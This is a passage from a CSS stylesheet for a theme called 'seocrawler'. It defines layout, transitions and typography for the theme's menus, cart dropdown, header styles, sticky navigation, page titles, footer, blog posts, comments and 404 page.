	-webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0);
	transition: opacity 300ms, transform 300ms; -moz-transition: opacity 300ms, -moz-transform 300ms; 
	-o-transition: opacity 300ms, -o-transform 300ms; -webkit-transition: opacity 300ms, -webkit-transform 300ms; }
.seocrawler-overlay-menu-content.seocrawler-active ul.menu > li{ opacity: 1; filter: alpha(opacity=100); 
	-webkit-transform: none; transform: none; }
.seocrawler-overlay-menu-content ul.sub-menu{ display: none; padding-top: 25px; padding-bottom: 10px; list-style: none; margin-left: 0px; }
.seocrawler-overlay-menu-content ul.sub-menu > li{ font-size: 14px; text-transform: none; font-weight: normal; margin-bottom: 15px; }
.seocrawler-overlay-menu-content ul.sub-menu ul.sub-menu{ max-width: 380px; margin: 25px auto 25px; 
    border-top-width: 1px; border-bottom-width: 1px; border-style: solid; }
.seocrawler-overlay-menu-content .seocrawler-overlay-menu-close{ line-height: 1; font-size: 48px;
	position: absolute; left: 50%; top: 60px; margin-left: -24px; cursor: pointer; }
.seocrawler-overlay-menu-content .seocrawler-overlay-menu-close:after{ content: "\4d"; font-family: elegantIcons; }
.seocrawler-overlay-menu-content ul li.menu-item-has-children > a:after{ content: "\f107"; font-family: "fontAwesome"; margin-left: 15px; }

body.admin-bar .seocrawler-overlay-menu-content{ margin-top: 32px; }

/* menu right area */
.seocrawler-main-menu-right-button{ float: left; padding: 12px 22px; font-size: 11px;
	font-weight: 700; text-transform: uppercase; margin-top: -10px; margin-left: 33px; 
	border-radius: 21px; -moz-border-radius: 21px; -webkit-border-radius: 21px; }

.seocrawler-main-menu-right{ float: left; margin-top: -8px; }	

.seocrawler-main-menu-search{ float: left; margin-top: -5px; margin-left: 25px; }
.seocrawler-main-menu-search i{ font-size: 14px; margin-top: -1px; cursor: pointer; }

.seocrawler-main-menu-cart{ float: left; margin-top: -4px; padding-left: 20px; margin-left: 5px; position: relative; }
.seocrawler-main-menu-cart i{ font-size: 16px; margin-top: -1px; cursor: pointer; }
.seocrawler-main-menu-cart > .seocrawler-top-cart-count{ font-size: 10px; font-weight: 700; vertical-align: super;
	width: 16px; height: 16px; line-height: 15px; position: absolute; top: -5px; right: -8px; text-align: center;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }

.seocrawler-top-cart-content-wrap{ position: absolute; width: 210px; right: 0px; top: 100%; padding-top: 24px; z-index: 99; }
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-content{ padding: 25px; text-align: left; font-size: 16px; font-weight: 700; }
.seocrawler-top-cart-content-wrap .woocommerce-Price-amount.amount{ float: none; }
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-count-wrap{ margin-bottom: 8px; }
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-amount-wrap{ margin-bottom: 23px; }
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-button{ display: block; margin-bottom: 5px; }
.seocrawler-top-cart-content-wrap .seocrawler-top-cart-checkout-button{ display: block; }

.seocrawler-main-menu-cart .seocrawler-top-cart-hover-area{ position: absolute; top: -20px; right: 0px; bottom: -20px; left: 0px; }
.seocrawler-top-cart-hover-area + .seocrawler-top-cart-content-wrap{ opacity: 0; visibility: hidden;
	transform: translate3d(0, 15px, 0); -webkit-transform: translate3d(0, 15px, 0);
	 transition: opacity 400ms, transform 400ms; -moz-transition: opacity 400ms, -moz-transform 400ms; 
	 -o-transition: opacity 400ms, -o-transform 400ms; -webkit-transition: opacity 400ms, -webkit-transform 400ms; }
.seocrawler-main-menu-cart:hover .seocrawler-top-cart-content-wrap,
.seocrawler-top-cart-hover-area:hover + .seocrawler-top-cart-content-wrap{ opacity: 1; visibility: visible;
	transform: translate3d(0, 0px, 0); -webkit-transform: translate3d(0, 0px, 0);  }

/* header */
.seocrawler-logo{ position: relative; }
.seocrawler-header-container{ position: relative; margin-left: auto; margin-right: auto; }
.seocrawler-header-container-inner{ position: relative; }

.seocrawler-main-menu.seocrawler-with-slidebar .sf-menu > li > a:before{
    content: " "; display: inline-block; height: 15px; margin-right: 13px; margin-bottom: -2px;
    border-left-width: 2px; border-left-style: solid; border-left-color: transparent; 
	transition: border-color 300ms; -moz-transition: border-color 300ms; 
	-o-transition: border-color 300ms; -webkit-transition: border-color 300ms; }

/* header plain */
.seocrawler-header-style-plain{ position: relative; border-bottom-style: solid; }
.seocrawler-header-style-plain .seocrawler-navigation{ line-height: 0; }
.seocrawler-header-style-plain .seocrawler-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.seocrawler-header-background-transparent{ position: absolute; left: 0px; right: 0px; z-index: 1; }

.seocrawler-header-style-plain.seocrawler-style-menu-right .seocrawler-logo{ float: left; }
.seocrawler-header-style-plain.seocrawler-style-menu-right .seocrawler-navigation{ float: right; }
.seocrawler-header-style-plain.seocrawler-style-menu-right .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-plain.seocrawler-style-menu-right .seocrawler-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.seocrawler-header-style-plain.seocrawler-style-center-logo .seocrawler-logo-inner{ margin-left: auto; margin-right: auto; }
.seocrawler-header-style-plain.seocrawler-style-center-logo .seocrawler-navigation{ text-align: center; position: relative; }
.seocrawler-header-style-plain.seocrawler-style-center-logo .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-plain.seocrawler-style-center-logo .seocrawler-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.seocrawler-header-style-plain.seocrawler-style-center-menu .seocrawler-logo{ position: absolute; }
.seocrawler-header-style-plain.seocrawler-style-center-menu .seocrawler-navigation{ text-align: center; }
.seocrawler-header-style-plain.seocrawler-style-center-menu .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-plain.seocrawler-style-center-menu .seocrawler-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-logo{ padding-top: 0px; padding-bottom: 0px; }
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-navigation{ text-align: center; }
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap{ position: absolute; left: 0px; line-height: 1.7; }
.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-right-menu-button{ margin-left: 0px; }

/* header box */
.seocrawler-header-boxed-wrap{ position: absolute; left: 0px; right: 0px; z-index: 1; }
.seocrawler-header-style-boxed .seocrawler-header-container-item{ position: relative; }

.seocrawler-header-style-boxed .seocrawler-navigation{ line-height: 0; }
.seocrawler-header-style-boxed .seocrawler-header-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }

.seocrawler-header-style-boxed.seocrawler-style-menu-right .seocrawler-logo{ float: left; }
.seocrawler-header-style-boxed.seocrawler-style-menu-right .seocrawler-navigation{ float: right; }
.seocrawler-header-style-boxed.seocrawler-style-menu-right .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-boxed.seocrawler-style-menu-right .seocrawler-main-menu-right-wrap{ display: inline-block; line-height: 1.7; margin-left: 10px; vertical-align: top; }

.seocrawler-header-style-boxed.seocrawler-style-center-menu .seocrawler-logo{ position: absolute; }
.seocrawler-header-style-boxed.seocrawler-style-center-menu .seocrawler-navigation{ text-align: center; }
.seocrawler-header-style-boxed.seocrawler-style-center-menu .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-boxed.seocrawler-style-center-menu .seocrawler-main-menu-right-wrap{ position: absolute; line-height: 1.7; }

.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-logo{ padding-top: 0px; padding-bottom: 0px; }
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-navigation{ text-align: center; }
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu{ display: inline-block; vertical-align: top; }
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-right-wrap{ position: absolute; line-height: 1.7; }
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-main-menu-left-wrap{ position: absolute; line-height: 1.7; }
.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-right-menu-button{ margin-left: 0px; }

/* header bar */
.seocrawler-header-style-bar .seocrawler-logo{ float: left; }
.seocrawler-header-style-bar .seocrawler-logo-right-text{ float: right; text-align: right; font-size: 13px; }
.seocrawler-header-style-bar .seocrawler-header-container-inner{ position: relative; }

.seocrawler-navigation-bar-wrap{ border-top-width: 1px; border-top-style: solid; position: relative; }
.seocrawler-navigation-bar-wrap.seocrawler-style-transparent{ position: absolute; left: 0px; right: 0px; z-index: 1; }
.seocrawler-navigation-bar-wrap .seocrawler-navigation{ line-height: 0; position: relative; }
.seocrawler-navigation-bar-wrap .seocrawler-navigation-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.seocrawler-navigation-bar-wrap .seocrawler-navigation-container{ position: relative; }
.seocrawler-navigation-bar-wrap .seocrawler-main-menu{ display: inline-block; vertical-align: top; }

.seocrawler-navigation-bar-wrap.seocrawler-style-left .seocrawler-main-menu-right-wrap{ float: right; line-height: 1.7; margin-left: 10px; }
.seocrawler-navigation-bar-wrap.seocrawler-style-center{ text-align: center; }
.seocrawler-navigation-bar-wrap.seocrawler-style-center .seocrawler-main-menu-right-wrap{ position: absolute; right: 0px; line-height: 1.7; }

.seocrawler-header-style-bar.seocrawler-style-center .seocrawler-logo{ float: none; }
.seocrawler-header-style-bar.seocrawler-style-center .seocrawler-logo-inner{ margin-left: auto; margin-right: auto; }
.seocrawler-header-style-bar.seocrawler-style-center .seocrawler-logo-right-text{ position: absolute; top: 0px; right: 0px; }

/* header side */
.seocrawler-header-side-content{ position: relative; z-index: 98; }

.seocrawler-header-side-nav{ position: fixed; top: 0px; bottom: 0px; z-index: 99; }
.seocrawler-header-side-nav.seocrawler-allow-slide{ position: absolute; bottom: auto; }
.seocrawler-header-side-nav.seocrawler-fix-bottom{ position: fixed; top: auto; bottom: 0px; }
.seocrawler-header-side-nav.seocrawler-fix-top{ position: fixed; }
.seocrawler-header-side-nav.seocrawler-style-left{ left: 0px; }
.seocrawler-header-side-nav.seocrawler-style-right{ right: 0px; }
.seocrawler-header-side-nav .seocrawler-pos-bottom,
.seocrawler-header-side-nav.seocrawler-style-middle .seocrawler-pos-middle{ opacity: 0; filter: alpha(opacity=0);
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.seocrawler-header-side-nav .seocrawler-pos-bottom.seocrawler-active,
.seocrawler-header-side-nav.seocrawler-style-middle .seocrawler-pos-middle.seocrawler-active{ opacity: 1; filter: alpha(opacity=100); }

.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-header-social{ padding-top: 20px; padding-bottom: 40px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-header-social a{ margin-left: 25px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-header-social a:first-child{ margin-left: 0px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-main-menu-right-wrap{ padding-top: 22px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-main-menu-search{ float: none; display: inline-block; margin-top: 0px; margin-left: 20px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-main-menu-cart{ float: none; display: inline-block; margin-top: 0px; margin-left: 0px; }
.seocrawler-header-side-nav.seocrawler-style-side .seocrawler-main-menu-right-wrap > div:first-child{ margin-left: 0px; }
.seocrawler-header-side-nav.seocrawler-style-left .sf-vertical ul.sub-menu{ text-align: left; margin-left: 0px; }
.seocrawler-header-side-nav.seocrawler-style-right .sf-vertical ul.sub-menu{ left: auto; right: 100%; text-align: right; }
.seocrawler-header-side-nav.seocrawler-style-right .sf-vertical ul.sub-menu li > a.sf-with-ul:after{ content: "\f104"; float: left; margin-left: 0px; margin-right: 18px; }

.seocrawler-header-style-side.seocrawler-center-align .seocrawler-logo-inner{ margin-right: auto; margin-left: auto; }
.seocrawler-header-style-side.seocrawler-right-align .seocrawler-logo-inner{ margin-right: 0px; margin-left: auto; }

.seocrawler-header-side-nav.seocrawler-style-side-toggle { text-align: center; }
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-logo-inner{ margin-left: auto; margin-right: auto; }
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-main-menu-search,
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-main-menu-cart{ float: none; margin-bottom: 8px; padding-left: 0px; margin-left: 0px; margin-top: 0px; }
.seocrawler-header-side-nav.seocrawler-style-side-toggle .seocrawler-header-icon{ padding-bottom: 20px; padding-top: 30px; }

body.admin-bar .seocrawler-header-side-nav{ padding-top: 32px; }
html.mm-opened body.admin-bar .seocrawler-header-side-nav{ padding-top: 0px; }

/* fixed nav bar */
.seocrawler-logo-inner{ transition: max-width 200ms; -moz-transition: max-width 200ms; 
	-o-transition: max-width 200ms; -webkit-transition: max-width 200ms; }

.seocrawler-sticky-navigation.seocrawler-style-fixed .seocrawler-logo, 
.seocrawler-sticky-navigation.seocrawler-style-fixed .seocrawler-navigation,
.seocrawler-sticky-navigation.seocrawler-style-fixed .seocrawler-navigation .sf-menu > li > a{ 
	transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; }
.seocrawler-sticky-navigation.seocrawler-style-fixed .seocrawler-navigation-top{
	transition: top 200ms; -moz-transition: top 200ms; -o-transition: top 200ms; -webkit-transition: top 200ms; }
.seocrawler-sticky-navigation.seocrawler-style-fixed.seocrawler-animate-fixed-navigation .seocrawler-logo-inner img{
	transition: height 200ms; -moz-transition: height 200ms; -o-transition: height 200ms; -webkit-transition: height 200ms; }

.seocrawler-fixed-navigation.seocrawler-style-fixed,
.seocrawler-fixed-navigation.seocrawler-style-slide{ position: fixed; top: 0px; left: 0px; right: 0px; z-index: 99; 
	box-shadow: 0px 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.1); }
.seocrawler-fixed-navigation.seocrawler-style-slide .seocrawler-logo-inner img{ max-height: 35px !important; width: auto; }

body.seocrawler-sticky-navigation-no-logo .seocrawler-fixed-navigation .seocrawler-logo{ display: none; }
body.seocrawler-sticky-navigation-no-logo .seocrawler-mobile-header.seocrawler-fixed-navigation .seocrawler-logo{ display: block; }
body.admin-bar .seocrawler-fixed-navigation.seocrawler-style-fixed,
body.admin-bar .seocrawler-fixed-navigation.seocrawler-style-slide{ margin-top: 32px; }
@media screen and (max-width: 782px){ body.admin-bar .seocrawler-fixed-navigation.seocrawler-style-slide{ margin-top: 0px; }  }


.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain .seocrawler-navigation-top{ top: 30px; }
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-logo{ margin-top: -10px; }
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; }
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain.seocrawler-style-splitted-menu .seocrawler-navigation-top{ top: -6px; }
.seocrawler-animate-fixed-navigation.seocrawler-header-style-plain.seocrawler-style-center-logo .seocrawler-logo{ position: absolute; left: 0px; top: 0px; z-index: 1; }

.seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-logo{ margin-top: -10px; padding-top: 0px; padding-bottom: 0px; }
.seocrawler-animate-fixed-navigation.seocrawler-header-style-boxed.seocrawler-style-splitted-menu .seocrawler-navigation .sf-menu > li > a{ padding-top: 0px; }

/* page title */
.seocrawler-page-title-wrap{ background-image: url('../images/page-title-background.jpg'); 
	background-position: center; background-size: cover; position: relative; }
.seocrawler-page-title-wrap .seocrawler-page-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.seocrawler-page-title-wrap .seocrawler-page-title-container{ position: relative; }
.seocrawler-page-title-wrap .seocrawler-page-title{ text-transform: uppercase; letter-spacing: 2px; }

body.single-product .seocrawler-header-background-transparent{ background-image: url('../images/page-title-background.jpg'); 
	background-position: center; background-size: cover; }

.seocrawler-page-title-wrap.seocrawler-style-small .seocrawler-page-title{ font-size: 37px; margin-bottom: 0px; }
.seocrawler-page-title-wrap.seocrawler-style-small .seocrawler-page-caption{ font-size: 16px; margin-top: 13px; }
.seocrawler-page-title-wrap.seocrawler-style-small .seocrawler-page-title-content{ padding-top: 93px; padding-bottom: 87px; }

.seocrawler-page-title-wrap.seocrawler-style-medium .seocrawler-page-title{ font-size: 54px; margin-bottom: 0px; }
.seocrawler-page-title-wrap.seocrawler-style-medium .seocrawler-page-caption{ font-size: 19px; margin-top: 13px; }
.seocrawler-page-title-wrap.seocrawler-style-medium .seocrawler-page-title-content{ padding-top: 126px; padding-bottom: 116px; }

.seocrawler-page-title-wrap.seocrawler-style-large .seocrawler-page-title{ font-size: 75px; margin-bottom: 0px; }
.seocrawler-page-title-wrap.seocrawler-style-large .seocrawler-page-caption{ font-size: 25px; margin-top: 13px; }
.seocrawler-page-title-wrap.seocrawler-style-large .seocrawler-page-title-content{ padding-top: 184px; padding-bottom: 168px; }

.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-title{ font-size: 37px; margin-bottom: 0px; }
.seocrawler-page-title-wrap.seocrawler-style-custom .seocrawler-page-caption{ font-size: 16px; }

.seocrawler-page-title-wrap .seocrawler-page-title-divider{ width: 100px; border-bottom-width: 5px; border-bottom-style: solid; margin: 30px auto; }

/**
 * 3.0 - Footer
 */	
	
/* footer */
.seocrawler-footer-wrapper .seocrawler-footer-container{ overflow: hidden; }
.seocrawler-footer-wrapper .seocrawler-widget-title{ font-size: 17px; text-transform: none; letter-spacing: 0px; font-weight: 500; margin-bottom: 30px; }
.seocrawler-footer-wrapper .seocrawler-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.seocrawler-footer-wrapper .widget{ margin-bottom: 50px; }
.seocrawler-footer-wrapper .widget:last-child{ margin-bottom: 0px; }

.seocrawler-fixed-footer{ position: fixed; left: 0px; right: 0px; bottom: 0px; }
body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-footer-wrapper,
body.seocrawler-boxed .seocrawler-fixed-footer .seocrawler-copyright-wrapper{ margin-left: auto; margin-right: auto; }

.seocrawler-footer-back-to-top-button{ position: fixed; z-index: 9; right: 30px; bottom: 30px; font-size: 18px; 
	line-height: 20px; width: 45px; height: 45px; text-align: center; padding: 12px; cursor: pointer; opacity: 0;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; pointer-events: none;
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.seocrawler-footer-back-to-top-button.seocrawler-scrolled{ opacity: 1; pointer-events: auto; }

/* copyright */
.seocrawler-footer-wrapper{ padding-top: 70px; padding-bottom: 50px; }
.seocrawler-copyright-container{ text-transform: uppercase; letter-spacing: 2px; }
.seocrawler-copyright-text{ text-align: center; font-size: 14px; }
.seocrawler-copyright-left{ float: left; }
.seocrawler-copyright-right{ float: right; }

/**
 * 4.0 - Blog
 */

/* single */
.seocrawler-single-article-date-wrapper{ float: left; width: 58px; border-right-width: 1px; border-right-style: solid;
	line-height: 1; margin-top: 8px; margin-right: 30px; padding-right: 20px; text-align: center; }
.seocrawler-single-article-date-wrapper .seocrawler-single-article-date-day{ font-size: 27px; font-weight: bold; 
	margin-bottom: 8px; margin-top: -4px; letter-spacing: 1px; }
.seocrawler-single-article-date-wrapper .seocrawler-single-article-date-month{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.seocrawler-single-article-date-wrapper .seocrawler-single-article-date-year{ font-size: 12px; margin-top: 4px; }

.seocrawler-single-article{ padding-bottom: 35px; }
.seocrawler-single-article .seocrawler-single-article-content ul,
.seocrawler-single-article .seocrawler-single-article-content ol{ line-height: 2; }
.seocrawler-single-article .seocrawler-single-article-thumbnail{ margin-bottom: 42px; }
.seocrawler-single-article .seocrawler-single-article-head{ margin-bottom: 32px; }
.seocrawler-single-article .seocrawler-single-article-title{ font-size: 37px; font-weight: 700; margin-bottom: 16px; letter-spacing: 0.5px; }
.seocrawler-single-article .seocrawler-single-article-head-right{ overflow: hidden; }

.seocrawler-blog-info-wrapper .seocrawler-head{ margin-right: 13px; vertical-align: middle; }
.seocrawler-blog-info-wrapper .seocrawler-head i{ font-size: 15px; }
.seocrawler-blog-info-wrapper .seocrawler-blog-info { display: inline-block; margin-right: 25px; font-size: 11px; 
	font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.seocrawler-blog-info-wrapper .seocrawler-blog-info:last-child{ margin-right: 0px; }

.seocrawler-sticky-banner{ line-height: 1;   display: inline-block; letter-spacing: 0.5px;
	padding: 18px 20px 17px; text-transform: uppercase; font-size: 11px; font-weight: bold; margin-bottom: 22px; }
.seocrawler-sticky-banner i{ font-size: 12px; margin-right: 10px; }
.seocrawler-single-article-thumbnail .seocrawler-sticky-banner{ position: absolute; left: 0px; bottom: 0px; margin-bottom: 0px; }

body.single-post .seocrawler-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .seocrawler-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .seocrawler-single-article{ padding-bottom: 60px; }

.seocrawler-archive-taxonomy-description { margin-bottom: 60px; }

/* single post format */
.seocrawler-blog-aside-format .seocrawler-single-article-content{ font-size: 18px; font-style: italic; padding: 50px 60px 40px; }
.seocrawler-blog-aside-format .seocrawler-excerpt-read-more{ display: none; }

.seocrawler-blog-quote-format .seocrawler-single-article-content{ padding: 50px 45px 40px; position: relative; }
.seocrawler-blog-quote-format .seocrawler-blog-quote-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-size: cover; background-position: center; opacity: 0.3; filter: alpha(opacity=30); }
.seocrawler-blog-quote-format .seocrawler-blog-quote{ float: left; font-size: 120px; margin-top: -10px; line-height: 1; margin-right: 35px; position: relative; }
.seocrawler-blog-quote-format .seocrawler-blog-content-wrap{ overflow: hidden; position: relative; }
.seocrawler-blog-quote-format .seocrawler-blog-quote-content{ font-size: 18px; font-style: italic; }
.seocrawler-blog-quote-format .seocrawler-blog-quote-author{ font-size: 16px; font-style: italic; margin-bottom: 20px; font-weight: bold; }
.seocrawler-blog-quote-format .seocrawler-blog-quote-author:before{ content: "-"; margin-right: 2px; }
.seocrawler-blog-quote-format .seocrawler-excerpt-read-more{ display: none; }
.seocrawler-blog-quote-format blockquote, 
.seocrawler-blog-quote-format q{ background: transparent; border: none; padding: 0px; margin-top: 0px; margin-bottom: 0px; font-size: 18px; }

.seocrawler-blog-link-format .seocrawler-blog-icon-link{ font-size: 23px; float: left; margin-right: 30px; margin-top: 5px; }
.seocrawler-blog-link-format .seocrawler-blog-content-wrap{ overflow: hidden; }
.seocrawler-blog-link-format .seocrawler-blog-title{ font-size: 20px; text-transform: none; letter-spacing: 0px; margin-bottom: 9px; }
.seocrawler-blog-link-format .seocrawler-blog-content{ font-size: 14px; margin-bottom: 0px; }
.seocrawler-blog-link-format .seocrawler-excerpt-read-more{ display: none; }

/* single social share */
.seocrawler-single-social-share{ padding-top: 10px; padding-bottom: 48px; }

/* single author */
.seocrawler-single-author{ text-align: center; margin-bottom: 55px; margin-top: 41px;
	border-top-width: 1px; border-top-style: solid; }
.seocrawler-single-author .seocrawler-single-author-wrap{ max-width: 80%; margin: -41px auto 0px; }
.seocrawler-single-author .seocrawler-single-author-avartar{ max-width: 80px; margin: 0px auto 37px; overflow: hidden;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.seocrawler-single-author .seocrawler-single-author-caption{ font-size: 14px; font-style: italic; margin-bottom: 9px; letter-spacing: 0.5px; }
.seocrawler-single-author .seocrawler-single-author-title{ font-size: 26px; margin-bottom: 22px; }

/* single navigation */
.seocrawler-single-nav-area{ border-top: 1px; border-bottom: 1px; border-style: solid; padding: 33px 0px; margin-bottom: 55px; }
.seocrawler-single-nav i{ font-size: 25px; }
.seocrawler-single-nav .seocrawler-text{ font-size: 15px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.seocrawler-single-nav-left{ float: left; }
.seocrawler-single-nav-left i{ margin-right: 15px; vertical-align: middle; }
.seocrawler-single-nav-right{ float: right; }
.seocrawler-single-nav-right i{ margin-left: 15px; vertical-align: middle; }

/* comment area */
.seocrawler-comments-area .seocrawler-comments-title{ font-size: 16px; text-align: center;
	text-transform: uppercase; font-weight: bold; letter-spacing: 2px; margin-bottom: 55px; }
.seocrawler-comments-area ol.comment-list{ list-style: none; margin-bottom: 55px; margin-left: 0px; }
.seocrawler-comments-area ol.comment-list ol{ margin-left: 50px; list-style: none; }
.seocrawler-comments-area .comment-article{ padding-bottom: 20px; margin-bottom: 40px; border-bottom-width: 1px; border-bottom-style: solid; }
.seocrawler-comments-area .comment-avatar{ max-width: 80px; margin-right: 35px; float: left; overflow: hidden;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.seocrawler-comments-area .comment-avatar img{ display: block; }
.seocrawler-comments-area .comment-meta{ position: relative; margin-bottom: 20px; }
.seocrawler-comments-area .comment-author{ font-size: 19px; font-weight: bold; margin-bottom: 5px; }
.seocrawler-comments-area .comment-body{ overflow: hidden; }
.seocrawler-comments-area .comment-time{ font-size: 14px; font-style: italic; }
.seocrawler-comments-area .comment-reply{ font-size: 15px; text-transform: uppercase; font-weight: bold; 
	letter-spacing: 1.5px; position: absolute; right: 0px; top: 4px; }

.seocrawler-comments-area .comment-respond{ padding: 60px 55px 40px; margin-bottom: 55px; }
.seocrawler-comments-area ol.comment-list .comment-respond{ margin-top: 55px; }
.seocrawler-comments-area .comment-reply-title{ font-size: 16px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 2px; text-align: center; margin-bottom: 40px; }
.seocrawler-comments-area .comment-reply-title small{ margin-left: 10px; }
.seocrawler-comments-area textarea{ width: 100%; padding: 18px 22px; font-size: 15px; display: block;
    border-width: 1px 1px 2px 1px; border-style: solid; margin: 0px; margin-bottom: 14px; }
.seocrawler-comments-area input[type="text"]{ width: 100%; display: block; border-width: 1px 1px 2px 1px; border-style: solid; padding: 16px 22px; margin-bottom: 14px; }
.seocrawler-comments-area input[type="text"]:focus,
.seocrawler-comments-area textarea:focus{ outline: none; }
.seocrawler-comments-area .seocrawler-comment-form-author{ width: 50%; padding-right: 7px; float: left; }
.seocrawler-comments-area .seocrawler-comment-form-email{ width: 50%; padding-left: 7px; float: left; }
.seocrawler-comments-area .form-submit{ text-align: center; padding-top: 14px; }

/* blog title */
.seocrawler-blog-title-wrap{ background-image: url('../images/page-title-background.jpg'); background-position: center; position: relative; background-size: cover; }
.seocrawler-blog-title-wrap .seocrawler-blog-title-container{ position: relative; }
.seocrawler-blog-title-wrap .seocrawler-blog-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.seocrawler-blog-title-wrap.seocrawler-feature-image .seocrawler-blog-title-overlay{ opacity: 1; background: url("../images/blog-title-gradient.png") center bottom repeat-x; }

.seocrawler-blog-title-wrap.seocrawler-style-small .seocrawler-blog-title-content{ padding-top: 93px; padding-bottom: 87px; }
.seocrawler-blog-title-wrap.seocrawler-style-large .seocrawler-blog-title-content{ padding-top: 184px; padding-bottom: 168px; }

.seocrawler-blog-title-wrap .seocrawler-single-article-title{ font-size: 50px; font-weight: 700; margin-bottom: 11px; letter-spacing: 0.5px; }
.seocrawler-blog-title-wrap .seocrawler-single-article-head-right{ overflow: hidden; }
.seocrawler-blog-title-wrap .seocrawler-single-article-date-wrapper{ margin-top: 11px; }

/* 404 */
.seocrawler-not-found-wrap{ text-align: center; position: relative; }
.seocrawler-not-found-wrap .seocrawler-not-found-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; opacity: 0.27; filter: alpha(opacity=27);
	background-position: center; background-size: cover; background-image: url('../images/404-background.jpg'); }
.seocrawler-not-found-wrap .seocrawler-not-found-content{ position: relative; padding: 60px 0px 65px; }
.seocrawler-not-found-wrap .seocrawler-not-found-head{ font-size: 150px; line-height: 1; margin-bottom: 40px; }
.seocrawler-not-found-wrap .seocrawler-not-found-title{ font-size: 35px; line-height: 1; font-weight: 800; text-transform: uppercase; margin-bottom: 14px; }
.seocrawler-not-found-wrap .seocrawler-not-found-caption{ font-size: 18px; }
.seocrawler-not-found-wrap .seocrawler-not-found-back-to-home a{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.seocrawler-not-found-wrap form.search-form{ max-width: 430px; margin: 58px auto 0px; position: relative; margin-bottom: 13px; }
.seocrawler-not-found-wrap form.search-form input.search-field{ font-size: 15px; width: 100%; border: none; 
	padding: 22px 60px 22px 25px; height: 64px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.seocrawler-not-found-wrap form.search-form input.search-submit{ position: absolute; right: 0px; top: 0px; width: 64px; height: 64px; opacity: 0; filter: alpha(opacity=0); }
